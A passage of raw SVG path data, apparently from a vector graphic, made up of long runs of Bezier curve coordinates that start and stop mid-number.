14.4582 69.6038 14.455 69.6026 14.4518C69.6014 14.4486 69.6002 14.4454 69.5989 14.4422C69.5977 14.4391 69.5965 14.4359 69.5952 14.4327C69.594 14.4295 69.5928 14.4263 69.5915 14.4231C69.5903 14.4199 69.5891 14.4167 69.5878 14.4135C69.5866 14.4103 69.5854 14.4072 69.5841 14.404C69.5829 14.4008 69.5817 14.3976 69.5804 14.3944C69.5792 14.3912 69.578 14.388 69.5768 14.3848C69.5755 14.3816 69.5743 14.3784 69.5731 14.3752C69.5718 14.3721 69.5706 14.3689 69.5694 14.3657C69.5681 14.3625 69.5669 14.3593 69.5657 14.3561C69.5644 14.3529 69.5632 14.3497 69.562 14.3465C69.5607 14.3433 69.5595 14.3401 69.5583 14.337C69.557 14.3338 69.5558 14.3306 69.5546 14.3274C69.5533 14.3242 69.5521 14.321 69.5509 14.3178C69.5497 14.3146 69.5484 14.3114 69.5472 14.3082C69.546 14.305 69.5447 14.3018 69.5435 14.2986C69.5423 14.2955 69.541 14.2923 69.5398 14.2891C69.5386 14.2859 69.5373 14.2827 69.5361 14.2795C69.5349 14.2763 69.5336 14.2731 69.5324 14.2699C69.5312 14.2667 69.5299 14.2635 69.5287 14.2603C69.5275 14.2571 69.5262 14.2539 69.525 14.2508C69.5238 14.2476 69.5225 14.2444 69.5213 14.2412C69.5201 14.238 69.5188 14.2348 69.5176 14.2316C69.5164 14.2284 69.5151 14.2252 69.5139 14.222C69.5127 14.2188 69.5114 14.2156 69.5102 14.2124C69.509 14.2092 69.5077 14.206 69.5065 14.2028C69.5053 14.1996 69.504 14.1964 69.5028 14.1933C69.5016 14.1901 69.5003 14.1869 69.4991 14.1837C69.4979 14.1805 69.4966 14.1773 69.4954 14.1741C69.4942 14.1709 69.4929 14.1677 69.4917 14.1645C69.4905 14.1613 69.4892 14.1581 69.488 14.1549C69.4868 14.1517 69.4855 14.1485 69.4843 14.1453C69.4831 14.1421 69.4818 14.1389 69.4806 14.1357C69.4794 14.1325 69.4781 14.1293 69.4769 14.1261C69.4757 14.1229 69.4744 14.1197 69.4732 14.1165C69.472 14.1133 69.4707 14.1102 69.4695 14.107C69.4683 14.1038 69.467 14.1006 69.4658 14.0974C69.4645 14.0942 69.4633 14.091 69.4621 14.0878C69.4608 14.0846 69.4596 14.0814 69.4584 14.0782C69.4571 14.075 69.4559 14.0718 69.4547 14.0686C69.4534 14.0654 69.4522 14.0622 69.451 14.059C69.4497 14.0558 69.4485 14.0526 69.4473 14.0494C69.446 14.0462 69.4448 14.043 69.4436 14.0398C69.4423 14.0366 69.4411 14.0334 69.4399 14.0302C69.4386 14.027 69.4374 14.0238 69.4361 14.0206C69.4349 14.0174 69.4337 14.0142 69.4324 14.011C69.4312 14.0078 69.43 14.0046 69.4287 14.0014C69.4275 13.9982 69.4263 13.995 69.425 13.9918C69.4238 13.9886 69.4226 13.9854 69.4213 13.9822C69.4201 13.979 69.4189 13.9758 69.4176 13.9726C69.4164 13.9694 69.4151 13.9662 69.4139 13.963C69.4127 13.9598 69.4114 13.9566 69.4102 13.9534C69.409 13.9502 69.4077 13.947 69.4065 13.9438C69.4053 13.9406 69.404 13.9374 69.4028 13.9342C69.4016 13.931 69.4003 13.9278 69.3991 13.9246C69.3978 13.9214 69.3966 13.9182 69.3954 13.915C69.3941 13.9118 69.3929 13.9086 69.3917 13.9054C69.3904 13.9022 69.3892 13.899 69.388 13.8958C69.3867 13.8926 69.3855 13.8893 69.3842 13.8861C69.383 13.8829 69.3818 13.8797 69.3805 13.8765C69.3793 13.8733 69.3781 13.8701 69.3768 13.8669C69.3756 13.8637 69.3744 13.8605 69.3731 13.8573C69.3719 13.8541 69.3706 13.8509 69.3694 13.8477C69.3682 13.8445 69.3669 13.8413 69.3657 13.8381C69.3645 13.8349 69.3632 13.8317 69.362 13.8285C69.3607 13.8253 69.3595 13.8221 69.3583 13.8189C69.357 13.8157 69.3558 13.8125 69.3546 13.8092C69.3533 13.806 69.3521 13.8028 69.3508 13.7996C69.3496 13.7964 69.3484 13.7932 69.3471 13.79C69.3459 13.7868 69.3447 13.7836 69.3434 13.7804C69.3422 13.7772 69.3409 13.774 69.3397 13.7708C69.3385 13.7676 69.3372 13.7644 69.336 13.7612C69.3348 13.758 69.3335 13.7547 69.3323 13.7515C69.331 13.7483 69.3298 13.7451 69.3286 13.7419C69.3273 13.7387 69.3261 13.7355 69.3249 13.7323C69.3236 13.7291 69.3224 13.7259 69.3211 13.7227C69.3199 13.7195 69.3187 13.7163 69.3174 13.7131C69.3162 13.7098 69.3149 13.7066 69.3137 13.7034C69.3125 13.7002 69.3112 13.697 69.31 13.6938C69.3088 13.6906 69.3075 13.6874 69.3063 13.6842C69.305 13.681 69.3038 13.6778 69.3026 13.6746C69.3013 13.6713 69.3001 13.6681 69.2988 13.6649C69.2976 13.6617 69.2964 13.6585 69.2951 13.6553C69.2939 13.6521 69.2926 13.6489 69.2914 13.6457C69.2902 13.6425 69.2889 13.6392 69.2877 13.636C69.2865 13.6328 69.2852 13.6296 69.284 13.6264C69.2827 13.6232 69.2815 13.62 69.2803 13.6168C69.279 13.6136 69.2778 13.6104 69.2765 13.6071C69.2753 13.6039 69.2741 13.6007 69.2728 13.5975C69.2716 13.5943 69.2703 13.5911 69.2691 13.5879C69.2679 13.5847 69.2666 13.5815 69.2654 13.5782C69.2641 13.575 69.2629 13.5718 69.2617 13.5686C69.2604 13.5654 69.2592 13.5622 69.2579 13.559C69.2567 13.5558 69.2555 13.5525 69.2542 13.5493C69.253 13.5461 69.2517 13.5429 69.2505 13.5397C69.2493 13.5365 69.248 13.5333 69.2468 13.5301C69.2455 13.5268 69.2443 13.5236 69.2431 13.5204C69.2418 13.5172 69.2406 13.514 69.2393 13.5108C69.2381 13.5076 69.2369 13.5044 69.2356 13.5011C69.2344 13.4979 69.2331 13.4947 69.2319 13.4915C69.2307 13.4883 69.2294 13.4851 69.2282 13.4819C69.2269 13.4786 69.2257 13.4754 69.2244 13.4722C69.2232 13.469 69.222 13.4658 69.2207 13.4626C69.2195 13.4593 69.2182 13.4561 69.217 13.4529C69.2158 13.4497 69.2145 13.4465 69.2133 13.4433C69.212 13.4401 69.2108 13.4368 69.2096 13.4336C69.2083 13.4304 69.2071 13.4272 69.2058 13.424C69.2046 13.4208 69.2033 13.4175 69.2021 13.4143C69.2009 13.4111 69.1996 13.4079 69.1984 13.4047C69.1971 13.4015 69.1959 13.3982 69.1947 13.395C69.1934 13.3918 69.1922 13.3886 69.1909 13.3854C69.1897 13.3822 69.1884 13.3789 69.1872 13.3757C69.186 13.3725 69.1847 13.3693 69.1835 13.3661C69.1822 13.3629 69.181 13.3596 69.1797 13.3564C69.1785 13.3532 69.1773 13.35 69.176 13.3468C69.1748 13.3435 69.1735 13.3403 69.1723 13.3371C69.171 13.3339 69.1698 13.3307 69.1686 13.3274C69.1673 13.3242 69.1661 13.321 69.1648 13.3178C69.1636 13.3146 69.1623 13.3113 69.1611 13.3081C69.1599 13.3049 69.1586 13.3017 69.1574 13.2985C69.1561 13.2953 69.1549 13.292 69.1536 13.2888C69.1524 13.2856 69.1512 13.2824 69.1499 13.2791C69.1487 13.2759 69.1474 13.2727 69.1462 13.2695C69.1449 13.2663 69.1437 13.263 69.1425 13.2598C69.1412 13.2566 69.14 13.2534 69.1387 13.2502C69.1375 13.2469 69.1362 13.2437 69.135 13.2405C69.1338 13.2373 69.1325 13.234 69.1313 13.2308C69.13 13.2276 69.1288 13.2244 69.1275 13.2212C69.1263 13.2179 69.125 13.2147 69.1238 13.2115C69.1226 13.2083 69.1213 13.205 69.1201 13.2018C69.1188 13.1986 69.1176 13.1954 69.1163 13.1922C69.1151 13.1889 69.1138 13.1857 69.1126 13.1825C69.1114 13.1793 69.1101 13.176 69.1089 13.1728C69.1076 13.1696 69.1064 13.1664 69.1051 13.1631C69.1039 13.1599 69.1026 13.1567 69.1014 13.1535C69.1002 13.1502 69.0989 13.147 69.0977 13.1438C69.0964 13.1406 69.0952 13.1373 69.0939 13.1341C69.0927 13.1309 69.0914 13.1277 69.0902 13.1244C69.0889 13.1212 69.0877 13.118 69.0865 13.1148C69.0852 13.1115 69.084 13.1083 69.0827 13.1051C69.0815 13.1019 69.0802 13.0986 69.079 13.0954C69.0777 13.0922 69.0765 13.089 69.0752 13.0857C69.074 13.0825 69.0728 13.0793 69.0715 13.076C69.0703 13.0728 69.069 13.0696 69.0678 13.0664C69.0665 13.0631 69.0653 13.0599 69.064 13.0567C69.0628 13.0535 69.0615 13.0502 69.0603 13.047C69.059 13.0438 69.0578 13.0405 69.0566 13.0373C69.0553 13.0341 69.0541 13.0309 69.0528 13.0276C69.0516 13.0244 69.0503 13.0212 69.0491 13.0179C69.0478 13.0147 69.0466 13.0115 69.0453 13.0083C69.0441 13.005 69.0428 13.0018 69.0416 12.9986C69.0404 12.9953 69.0391 12.9921 69.0379 12.9889C69.0366 12.9856 69.0354 12.9824 69.0341 12.9792C69.0329 12.976 69.0316 12.9727 69.0304 12.9695C69.0291 12.9663 69.0279 12.963 69.0266 12.9598C69.0254 12.9566 69.0241 12.9533 69.0229 12.9501C69.0216 12.9469 69.0204 12.9436 69.0191 12.9404C69.0179 12.9372 69.0167 12.9339 69.0154 12.9307C69.0142 12.9275 69.0129 12.9243 69.0117 12.921C69.0104 12.9178 69.0092 12.9146 69.0079 12.9113C69.0067 12.9081 69.0054 12.9049 69.0042 12.9016C69.0029 12.8984 69.0017 12.8952 69.0004 12.8919C68.9992 12.8887 68.9979 12.8855 68.9967 12.8822C68.9954 12.879 68.9942 12.8758 68.9929 12.8725C68.9917 12.8693 68.9904 12.8661 68.9892 12.8628C68.9879 12.8596 68.9867 12.8564 68.9855 12.8531C68.9842 12.8499 68.983 12.8466 68.9817 12.8434C68.9805 12.8402 68.9792 12.8369 68.978 12.8337C68.9767 12.8305 68.9755 12.8272 68.9742 12.824C68.973 12.8208 68.9717 12.8175 68.9705 12.8143C68.9692 12.8111 68.968 12.8078 68.9667 12.8046C68.9655 12.8014 68.9642 12.7981 68.963 12.7949C68.9617 12.7916 68.9605 12.7884 68.9592 12.7852C68.958 12.7819 68.9567 12.7787 68.9555 12.7755C68.9542 12.7722 68.953 12.769 68.9517 12.7657C68.9505 12.7625 68.9492 12.7593 68.948 12.756C68.9467 12.7528 68.9455 12.7496 68.9442 12.7463C68.943 12.7431 68.9417 12.7398 68.9405 12.7366C68.9392 12.7334 68.938 12.7301 68.9367 12.7269C68.9355 12.7236 68.9342 12.7204 68.933 12.7172C68.9317 12.7139 68.9305 12.7107 68.9292 12.7074C68.928 12.7042 68.9267 12.701 68.9255 12.6977C68.9242 12.6945 68.923 12.6912 68.9217 12.688C68.9205 12.6848 68.9192 12.6815 68.918 12.6783C68.9167 12.675 68.9155 12.6718 68.9142 12.6686C68.913 12.6653 68.9117 12.6621 68.9105 12.6588C68.9092 12.6556 68.9079 12.6524 68.9067 12.6491C68.9054 12.6459 68.9042 12.6426 68.9029 12.6394C68.9017 12.6361 68.9004 12.6329 68.8992 12.6297C68.8979 12.6264 68.8967 12.6232 68.8954 12.6199C68.8942 12.6167 68.8929 12.6135 68.8917 12.6102C68.8904 12.607 68.8892 12.6037 68.8879 12.6005C68.8867 12.5972 68.8854 12.594 68.8842 12.5907C68.8829 12.5875 68.8817 12.5843 68.8804 12.581C68.8792 12.5778 68.8779 12.5745 68.8767 12.5713C68.8754 12.568 68.8741 12.5648 68.8729 12.5615L68.6863 12.6336ZM70.5747 17.5253C70.5752 17.5264 70.5756 17.5275 70.576 17.5286C70.5764 17.5297 70.5768 17.5307 70.5772 17.5318C70.5777 17.5329 70.5781 17.534 70.5785 17.5351C70.5789 17.5361 70.5793 17.5372 70.5798 17.5383C70.5802 17.5394 70.5806 17.5405 70.581 17.5416C70.5814 17.5426 70.5818 17.5437 70.5823 17.5448C70.5827 17.5459 70.5831 17.547 70.5835 17.548C70.5839 17.5491 70.5843 17.5502 70.5848 17.5513C70.5852 17.5524 70.5856 17.5535 70.586 17.5545C70.5864 17.5556 70.5869 17.5567 70.5873 17.5578C70.5877 17.5589 70.5881 17.5599 70.5885 17.561C70.5889 17.5621 70.5894 17.5632 70.5898 17.5643C70.5902 17.5654 70.5906 17.5664 70.591 17.5675C70.5914 17.5686 70.5919 17.5697 70.5923 17.5708C70.5927 17.5718 70.5931 17.5729 70.5935 17.574C70.5939 17.5751 70.5944 17.5762 70.5948 17.5772C70.5952 17.5783 70.5956 17.5794 70.596 17.5805C70.5965 17.5816 70.5969 17.5827 70.5973 17.5837C70.5977 17.5848 70.5981 17.5859 70.5985 17.587C70.599 17.5881 70.5994 17.5891 70.5998 17.5902C70.6002 17.5913 70.6006 17.5924 70.601 17.5935C70.6015 17.5946 70.6019 17.5956 70.6023 17.5967C70.6027 17.5978 70.6031 17.5989 70.6036 17.6C70.604 17.601 70.6044 17.6021 70.6048 17.6032C70.6052 17.6043 70.6056 17.6054 70.6061 17.6065C70.6065 17.6075 70.6069 17.6086 70.6073 17.6097C70.6077 17.6108 70.6081 17.6119 70.6086 17.6129C70.609 17.614 70.6094 17.6151 70.6098 17.6162C70.6102 17.6173 70.6107 17.6183 70.6111 17.6194C70.6115 17.6205 70.6119 17.6216 70.6123 17.6227C70.6127 17.6238 70.6132 17.6248 70.6136 17.6259C70.614 17.627 70.6144 17.6281 70.6148 17.6292C70.6152 17.6302 70.6157 17.6313 70.6161 17.6324C70.6165 17.6335 70.6169 17.6346 70.6173 17.6357C70.6177 17.6367 70.6182 17.6378 70.6186 17.6389C70.619 17.64 70.6194 17.6411 70.6198 17.6421C70.6203 17.6432 70.6207 17.6443 70.6211 17.6454C70.6215 17.6465 70.6219 17.6476 70.6223 17.6486C70.6228 17.6497 70.6232 17.6508 70.6236 17.6519C70.624 17.653 70.6244 17.654 70.6248 17.6551C70.6253 17.6562 70.6257 17.6573 70.6261 17.6584C70.6265 17.6595 70.6269 17.6605 70.6274 17.6616C70.6278 17.6627 70.6282 17.6638 70.6286 17.6649C70.629 17.6659 70.6294 17.667 70.6299 17.6681C70.6303 17.6692 70.6307 17.6703 70.6311 17.6713C70.6315 17.6724 70.6319 17.6735 70.6324 17.6746C70.6328 17.6757 70.6332 17.6768 70.6336 17.6778C70.634 17.6789 70.6345 17.68 70.6349 17.6811C70.6353 17.6822 70.6357 17.6832 70.6361 17.6843C70.6365 17.6854 70.637 17.6865 70.6374 17.6876C70.6378 17.6887 70.6382 17.6897 70.6386 17.6908C70.639 17.6919 70.6395 17.693 70.6399 17.6941C70.6403 17.6951 70.6407 17.6962 70.6411 17.6973C70.6415 17.6984 70.642 17.6995 70.6424 17.7006C70.6428 17.7016 70.6432 17.7027 70.6436 17.7038C70.6441 17.7049 70.6445 17.706 70.6449 17.707C70.6453 17.7081 70.6457 17.7092 70.6461 17.7103C70.6466 17.7114 70.647 17.7124 70.6474 17.7135C70.6478 17.7146 70.6482 17.7157 70.6486 17.7168C70.6491 17.7179 70.6495 17.7189 70.6499 17.72C70.6503 17.7211 70.6507 17.7222 70.6512 17.7233C70.6516 17.7243 70.652 17.7254 70.6524 17.7265C70.6528 17.7276 70.6532 17.7287 70.6537 17.7298C70.6541 17.7308 70.6545 17.7319 70.6549 17.733C70.6553 17.7341 70.6557 17.7352 70.6562 17.7362C70.6566 17.7373 70.657 17.7384 70.6574 17.7395C70.6578 17.7406 70.6583 17.7417 70.6587 17.7427C70.6591 17.7438 70.6595 17.7449 70.6599 17.746C70.6603 17.7471 70.6608 17.7481 70.6612 17.7492C70.6616 17.7503 70.662 17.7514 70.6624 17.7525C70.6628 17.7536 70.6633 17.7546 70.6637 17.7557C70.6641 17.7568 70.6645 17.7579 70.6649 17.759C70.6653 17.76 70.6658 17.7611 70.6662 17.7622C70.6666 17.7633 70.667 17.7644 70.6674 17.7654C70.6679 17.7665 70.6683 17.7676 70.6687 17.7687C70.6691 17.7698 70.6695 17.7709 70.6699 17.7719C70.6704 17.773 70.6708 17.7741 70.6712 17.7752C70.6716 17.7763 70.672 17.7773 70.6724 17.7784C70.6729 17.7795 70.6733 17.7806 70.6737 17.7817C70.6741 17.7828 70.6745 17.7838 70.675 17.7849C70.6754 17.786 70.6758 17.7871 70.6762 17.7882C70.6766 17.7892 70.677 17.7903 70.6775 17.7914C70.6779 17.7925 70.6783 17.7936 70.6787 17.7947C70.6791 17.7957 70.6795 17.7968 70.68 17.7979C70.6804 17.799 70.6808 17.8001 70.6812 17.8011C70.6816 17.8022 70.6821 17.8033 70.6825 17.8044C70.6829 17.8055 70.6833 17.8065 70.6837 17.8076C70.6841 17.8087 70.6846 17.8098 70.685 17.8109C70.6854 17.812 70.6858 17.813 70.6862 17.8141C70.6866 17.8152 70.6871 17.8163 70.6875 17.8174C70.6879 17.8184 70.6883 17.8195 70.6887 17.8206C70.6891 17.8217 70.6896 17.8228 70.69 17.8239C70.6904 17.8249 70.6908 17.826 70.6912 17.8271C70.6917 17.8282 70.6921 17.8293 70.6925 17.8303C70.6929 17.8314 70.6933 17.8325 70.6937 17.8336C70.6942 17.8347 70.6946 17.8358 70.695 17.8368C70.6954 17.8379 70.6958 17.839 70.6962 17.8401C70.6967 17.8412 70.6971 17.8422 70.6975 17.8433C70.6979 17.8444 70.6983 17.8455 70.6988 17.8466C70.6992 17.8477 70.6996 17.8487 70.7 17.8498C70.7004 17.8509 70.7008 17.852 70.7013 17.8531C70.7017 17.8541 70.7021 17.8552 70.7025 17.8563C70.7029 17.8574 70.7033 17.8585 70.7038 17.8595C70.7042 17.8606 70.7046 17.8617 70.705 17.8628C70.7054 17.8639 70.7059 17.865 70.7063 17.866C70.7067 17.8671 70.7071 17.8682 70.7075 17.8693C70.7079 17.8704 70.7084 17.8714 70.7088 17.8725C70.7092 17.8736 70.7096 17.8747 70.71 17.8758C70.7104 17.8769 70.7109 17.8779 70.7113 17.879C70.7117 17.8801 70.7121 17.8812 70.7125 17.8823C70.7129 17.8833 70.7134 17.8844 70.7138 17.8855C70.7142 17.8866 70.7146 17.8877 70.715 17.8888C70.7155 17.8898 70.7159 17.8909 70.7163 17.892C70.7167 17.8931 70.7171 17.8942 70.7175 17.8952C70.718 17.8963 70.7184 17.8974 70.7188 17.8985C70.7192 17.8996 70.7196 17.9006 70.72 17.9017C70.7205 17.9028 70.7209 17.9039 70.7213 17.905C70.7217 17.9061 70.7221 17.9071 70.7226 17.9082C70.723 17.9093 70.7234 17.9104 70.7238 17.9115C70.7242 17.9125 70.7246 17.9136 70.7251 17.9147C70.7255 17.9158 70.7259 17.9169 70.7263 17.918C70.7267 17.919 70.7271 17.9201 70.7276 17.9212C70.728 17.9223 70.7284 17.9234 70.7288 17.9244C70.7292 17.9255 70.7297 17.9266 70.7301 17.9277C70.7305 17.9288 70.7309 17.9299 70.7313 17.9309C70.7317 17.932 70.7322 17.9331 70.7326 17.9342C70.733 17.9353 70.7334 17.9363 70.7338 17.9374C70.7342 17.9385 70.7347 17.9396 70.7351 17.9407C70.7355 17.9418 70.7359 17.9428 70.7363 17.9439C70.7367 17.945 70.7372 17.9461 70.7376 17.9472C70.738 17.9482 70.7384 17.9493 70.7388 17.9504C70.7393 17.9515 70.7397 17.9526 70.7401 17.9536C70.7405 17.9547 70.7409 17.9558 70.7413 17.9569C70.7418 17.958 70.7422 17.9591 70.7426 17.9601C70.743 17.9612 70.7434 17.9623 70.7438 17.9634C70.7443 17.9645 70.7447 17.9655 70.7451 17.9666C70.7455 17.9677 70.7459 17.9688 70.7464 17.9699C70.7468 17.971 70.7472 17.972 70.7476 17.9731C70.748 17.9742 70.7484 17.9753 70.7489 17.9764C70.7493 17.9774 70.7497 17.9785 70.7501 17.9796C70.7505 17.9807 70.7509 17.9818 70.7514 17.9829C70.7518 17.9839 70.7522 17.985 70.7526 17.9861C70.753 17.9872 70.7535 17.9883 70.7539 17.9893C70.7543 17.9904 70.7547 17.9915 70.7551 17.9926C70.7555 17.9937 70.756 17.9947 70.7564 17.9958C70.7568 17.9969 70.7572 17.998 70.7576 17.9991C70.758 18.0002 70.7585 18.0012 70.7589 18.0023C70.7593 18.0034 70.7597 18.0045 70.7601 18.0056C70.7605 18.0066 70.761 18.0077 70.7614 18.0088C70.7618 18.0099 70.7622 18.011 70.7626 18.0121C70.7631 18.0131 70.7635 18.0142 70.7639 18.0153C70.7643 18.0164 70.7647 18.0175 70.7651 18.0185C70.7656 18.0196 70.766 18.0207 70.7664 18.0218C70.7668 18.0229 70.7672 18.024 70.7676 18.025C70.7681 18.0261 70.7685 18.0272 70.7689 18.0283C70.7693 18.0294 70.7697 18.0304 70.7702 18.0315C70.7706 18.0326 70.771 18.0337 70.7714 18.0348C70.7718 18.0359 70.7722 18.0369 70.7727 18.038C70.7731 18.0391 70.7735 18.0402 70.7739 18.0413C70.7743 18.0423 70.7747 18.0434 70.7752 18.0445C70.7756 18.0456 70.776 18.0467 70.7764 18.0477C70.7768 18.0488 70.7773 18.0499 70.7777 18.051C70.7781 18.0521 70.7785 18.0532 70.7789 18.0542C70.7793 18.0553 70.7798 18.0564 70.7802 18.0575C70.7806 18.0586 70.781 18.0596 70.7814 18.0607C70.7818 18.0618 70.7823 18.0629 70.7827 18.064C70.7831 18.0651 70.7835 18.0661 70.7839 18.0672C70.7844 18.0683 70.7848 18.0694 70.7852 18.0705C70.7856 18.0715 70.786 18.0726 70.7864 18.0737C70.7869 18.0748 70.7873 18.0759 70.7877 18.077C70.7881 18.078 70.7885 18.0791 70.7889 18.0802C70.7894 18.0813 70.7898 18.0824 70.7902 18.0834C70.7906 18.0845 70.791 18.0856 70.7914 18.0867C70.7919 18.0878 70.7923 18.0888 70.7927 18.0899C70.7931 18.091 70.7935 18.0921 70.794 18.0932C70.7944 18.0943 70.7948 18.0953 70.7952 18.0964C70.7956 18.0975 70.796 18.0986 70.7965 18.0997C70.7969 18.1007 70.7973 18.1018 70.7977 18.1029C70.7981 18.104 70.7985 18.1051 70.799 18.1062C70.7994 18.1072 70.7998 18.1083 70.8002 18.1094C70.8006 18.1105 70.8011 18.1116 70.8015 18.1126C70.8019 18.1137 70.8023 18.1148 70.8027 18.1159C70.8031 18.117 70.8036 18.1181 70.804 18.1191C70.8044 18.1202 70.8048 18.1213 70.8052 18.1224C70.8056 18.1235 70.8061 18.1245 70.8065 18.1256C70.8069 18.1267 70.8073 18.1278 70.8077 18.1289C70.8082 18.1299 70.8086 18.131 70.809 18.1321C70.8094 18.1332 70.8098 18.1343 70.8102 18.1354C70.8107 18.1364 70.8111 18.1375 70.8115 18.1386C70.8119 18.1397 70.8123 18.1408 70.8127 18.1418C70.8132 18.1429 70.8136 18.144 70.814 18.1451C70.8144 18.1462 70.8148 18.1473 70.8152 18.1483C70.8157 18.1494 70.8161 18.1505 70.8165 18.1516C70.8169 18.1527 70.8173 18.1537 70.8178 18.1548C70.8182 18.1559 70.8186 18.157 70.819 18.1581C70.8194 18.1592 70.8198 18.1602 70.8203 18.1613C70.8207 18.1624 70.8211 18.1635 70.8215 18.1646C70.8219 18.1656 70.8223 18.1667 70.8228 18.1678C70.8232 18.1689 70.8236 18.17 70.824 18.1711C70.8244 18.1721 70.8249 18.1732 70.8253 18.1743C70.8257 18.1754 70.8261 18.1765 70.8265 18.1775C70.8269 18.1786 70.8274 18.1797 70.8278 18.1808C70.8282 18.1819 70.8286 18.1829 70.829 18.184C70.8294 18.1851 70.8299 18.1862 70.8303 18.1873C70.8307 18.1884 70.8311 18.1894 70.8315 18.1905C70.832 18.1916 70.8324 18.1927 70.8328 18.1938C70.8332 18.1948 70.8336 18.1959 70.834 18.197C70.8345 18.1981 70.8349 18.1992 70.8353 18.2003C70.8357 18.2013 70.8361 18.2024 70.8365 18.2035C70.837 18.2046 70.8374 18.2057 70.8378 18.2067C70.8382 18.2078 70.8386 18.2089 70.839 18.21C70.8395 18.2111 70.8399 18.2122 70.8403 18.2132C70.8407 18.2143 70.8411 18.2154 70.8416 18.2165C70.842 18.2176 70.8424 18.2186 70.8428 18.2197C70.8432 18.2208 70.8436 18.2219 70.8441 18.223C70.8445 18.224 70.8449 18.2251 70.8453 18.2262C70.8457 18.2273 70.8461 18.2284 70.8466 18.2295C70.847 18.2305 70.8474 18.2316 70.8478 18.2327C70.8482 18.2338 70.8487 18.2349 70.8491 18.2359C70.8495 18.237 70.8499 18.2381 70.8503 18.2392C70.8507 18.2403 70.8512 18.2414 70.8516 18.2424C70.852 18.2435 70.8524 18.2446 70.8528 18.2457C70.8532 18.2468 70.8537 18.2478 70.8541 18.2489C70.8545 18.25 70.8549 18.2511 70.8553 18.2522C70.8558 18.2533 70.8562 18.2543 70.8566 18.2554C70.857 18.2565 70.8574 18.2576 70.8578 18.2587C70.8583 18.2597 70.8587 18.2608 70.8591 18.2619C70.8595 18.263 70.8599 18.2641 70.8603 18.2652C70.8608 18.2662 70.8612 18.2673 70.8616 18.2684C70.862 18.2695 70.8624 18.2706 70.8628 18.2716C70.8633 18.2727 70.8637 18.2738 70.8641 18.2749C70.8645 18.276 70.8649 18.277 70.8654 18.2781C70.8658 18.2792 70.8662 18.2803 70.8666 18.2814C70.867 18.2825 70.8674 18.2835 70.8679 18.2846C70.8683 18.2857 70.8687 18.2868 70.8691 18.2879C70.8695 18.2889 70.8699 18.29 70.8704 18.2911C70.8708 18.2922 70.8712 18.2933 70.8716 18.2944C70.872 18.2954 70.8725 18.2965 70.8729 18.2976C70.8733 18.2987 70.8737 18.2998 70.8741 18.3008C70.8745 18.3019 70.875 18.303 70.8754 18.3041C70.8758 18.3052 70.8762 18.3063 70.8766 18.3073C70.877 18.3084 70.8775 18.3095 70.8779 18.3106C70.8783 18.3117 70.8787 18.3127 70.8791 18.3138C70.8796 18.3149 70.88 18.316 70.8804 18.3171C70.8808 18.3181 70.8812 18.3192 70.8816 18.3203C70.8821 18.3214 70.8825 18.3225 70.8829 18.3236C70.8833 18.3246 70.8837 18.3257 70.8841 18.3268C70.8846 18.3279 70.885 18.329 70.8854 18.33C70.8858 18.3311 70.8862 18.3322 70.8866 18.3333C70.8871 18.3344 70.8875 18.3355 70.8879 18.3365C70.8883 18.3376 70.8887 18.3387 70.8892 18.3398C70.8896 18.3409 70.89 18.3419 70.8904 18.343C70.8908 18.3441 70.8912 18.3452 70.8917 18.3463C70.8921 18.3474 70.8925 18.3484 70.8929 18.3495C70.8933 18.3506 70.8937 18.3517 70.8942 18.3528C70.8946 18.3538 70.895 18.3549 70.8954 18.356C70.8958 18.3571 70.8963 18.3582 70.8967 18.3593C70.8971 18.3603 70.8975 18.3614 70.8979 18.3625C70.8983 18.3636 70.8988 18.3647 70.8992 18.3657C70.8996 18.3668 70.9 18.3679 70.9004 18.369C70.9008 18.3701 70.9013 18.3711 70.9017 18.3722C70.9021 18.3733 70.9025 18.3744 70.9029 18.3755C70.9034 18.3766 70.9038 18.3776 70.9042 18.3787C70.9046 18.3798 70.905 18.3809 70.9054 18.382C70.9059 18.383 70.9063 18.3841 70.9067 18.3852C70.9071 18.3863 70.9075 18.3874 70.9079 18.3885C70.9084 18.3895 70.9088 18.3906 70.9092 18.3917C70.9096 18.3928 70.91 18.3939 70.9104 18.3949C70.9109 18.396 70.9113 18.3971 70.9117 18.3982C70.9121 18.3993 70.9125 18.4004 70.913 18.4014C70.9134 18.4025 70.9138 18.4036 70.9142 18.4047C70.9146 18.4058 70.915 18.4068 70.9155 18.4079C70.9159 18.409 70.9163 18.4101 70.9167 18.4112C70.9171 18.4122 70.9175 18.4133 70.918 18.4144C70.9184 18.4155 70.9188 18.4166 70.9192 18.4177C70.9196 18.4187 70.9201 18.4198 70.9205 18.4209C70.9209 18.422 70.9213 18.4231 70.9217 18.4241C70.9221 18.4252 70.9226 18.4263 70.923 18.4274C70.9234 18.4285 70.9238 18.4296 70.9242 18.4306C70.9246 18.4317 70.9251 18.4328 70.9255 18.4339C70.9259 18.435 70.9263 18.436 70.9267 18.4371C70.9272 18.4382 70.9276 18.4393 70.928 18.4404C70.9284 18.4415 70.9288 18.4425 70.9292 18.4436C70.9297 18.4447 70.9301 18.4458 70.9305 18.4469C70.9309 18.4479 70.9313 18.449 70.9317 18.4501C70.9322 18.4512 70.9326 18.4523 70.933 18.4534C70.9334 18.4544 70.9338 18.4555 70.9342 18.4566C70.9347 18.4577 70.9351 18.4588 70.9355 18.4598C70.9359 18.4609 70.9363 18.462 70.9368 18.4631C70.9372 18.4642 70.9376 18.4652 70.938 18.4663C70.9384 18.4674 70.9388 18.4685 70.9393 18.4696C70.9397 18.4707 70.9401 18.4717 70.9405 18.4728C70.9409 18.4739 70.9413 18.475 70.9418 18.4761C70.9422 18.4771 70.9426 18.4782 70.943 18.4793C70.9434 18.4804 70.9439 18.4815 70.9443 18.4826C70.9447 18.4836 70.9451 18.4847 70.9455 18.4858C70.9459 18.4869 70.9464 18.488 70.9468 18.489C70.9472 18.4901 70.9476 18.4912 70.948 18.4923C70.9484 18.4934 70.9489 18.4945 70.9493 18.4955C70.9497 18.4966 70.9501 18.4977 70.9505 18.4988C70.951 18.4999 70.9514 18.5009 70.9518 18.502C70.9522 18.5031 70.9526 18.5042 70.953 18.5053C70.9535 18.5063 70.9539 18.5074 70.9543 18.5085C70.9547 18.5096 70.9551 18.5107 70.9555 18.5118C70.956 18.5128 70.9564 18.5139 70.9568 18.515C70.9572 18.5161 70.9576 18.5172 70.958 18.5182C70.9585 18.5193 70.9589 18.5204 70.9593 18.5215C70.9597 18.5226 70.9601 18.5237 70.9606 18.5247C70.961 18.5258 70.9614 18.5269 70.9618 18.528C70.9622 18.5291 70.9626 18.5301 70.9631 18.5312C70.9635 18.5323 70.9639 18.5334 70.9643 18.5345C70.9647 18.5356 70.9651 18.5366 70.9656 18.5377C70.966 18.5388 70.9664 18.5399 70.9668 